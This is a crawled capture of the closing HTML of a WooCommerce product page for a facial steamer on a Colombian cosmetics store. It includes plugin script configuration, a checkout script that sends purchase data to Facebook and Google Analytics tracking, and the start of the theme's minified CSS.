<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/producto/vaporizador-facial/","full_actual_url":"https://quierete.com.co/producto/vaporizador-facial/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial&text=Vaporizador%20Facial","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial","email":"mailto:?subject=Vaporizador%20Facial&body=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"4095","page_slug":"producto-vaporizador-facial","is_upfront":"","script_delay":"3000","display_check_nonce":"ffe2371ba5","conversion_nonce":"55d9613d67"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5684cc81c1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4095,"title":"Vaporizador%20Facial%20-%20Qui%C3%A9rete.com.co%20%28Tienda%20de%20cosm%C3%A9ticos%20y%20bellaza%29","excerpt":"Proporciona una hidrataci\u00f3n profunda que penetra profundamente en la piel y lo deja fresco despu\u00e9s de cada rociado.","featuredImage":"https:\/\/quierete.com.co\/wp-content\/uploads\/2020\/12\/Mesa-de-trabajo-1-100.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.11.0" id="script-simulator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<nav class="wpopal-product-pagination" aria-label="More products">
			
					</nav><!-- .wpopal-product-pagination -->
		
<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533
body_size: 25334
content:
@charset "UTF-8";:root{--blue:#008cba;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#F04124;--orange:#f4900a;--yellow:#E99002;--green:#43ac6a;--teal:#20c997;--cyan:#5bc0de;--white:#ffffff;--gray:#888888;--gray-dark:#333333;--primary:#ceb06a;--secondary:#333333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:300;line-height:1.846;color:#777;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover{color:#ceb06a;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:Poppins,sans-serif;font-weight:500;line-height:1.2;color:#333}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:15px}.blockquote-footer{display:block;font-size:80%;color:#888}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#888}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.wp-col,.wp-col-1,.wp-col-10,.wp-col-11,.wp-col-12,.wp-col-2,.wp-col-3,.wp-col-4,.wp-col-5,.wp-col-6,.wp-col-7,.wp-col-8,.wp-col-9,.wp-col-auto,.wp-col-lg,.wp-col-lg-1,.wp-col-lg-10,.wp-col-lg-11,.wp-col-lg-12,.wp-col-lg-2,.wp-col-lg-3,.wp-col-lg-4,.wp-col-lg-5,.wp-col-lg-6,.wp-col-lg-7,.wp-col-lg-8,.wp-col-lg-9,.wp-col-lg-auto,.wp-col-md,.wp-col-md-1,.wp-col-md-10,.wp-col-md-11,.wp-col-md-12,.wp-col-md-2,.wp-col-md-3,.wp-col-md-4,.wp-col-md-5,.wp-col-md-6,.wp-col-md-7,.wp-col-md-8,.wp-col-md-9,.wp-col-md-auto,.wp-col-sm,.wp-col-sm-1,.wp-col-sm-10,.wp-col-sm-11,.wp-col-sm-12,.wp-col-sm-2,.wp-col-sm-3,.wp-col-sm-4,.wp-col-sm-5,.wp-col-sm-6,.wp-col-sm-7,.wp-col-sm-8,.wp-col-sm-9,.wp-col-sm-auto,.wp-col-xl,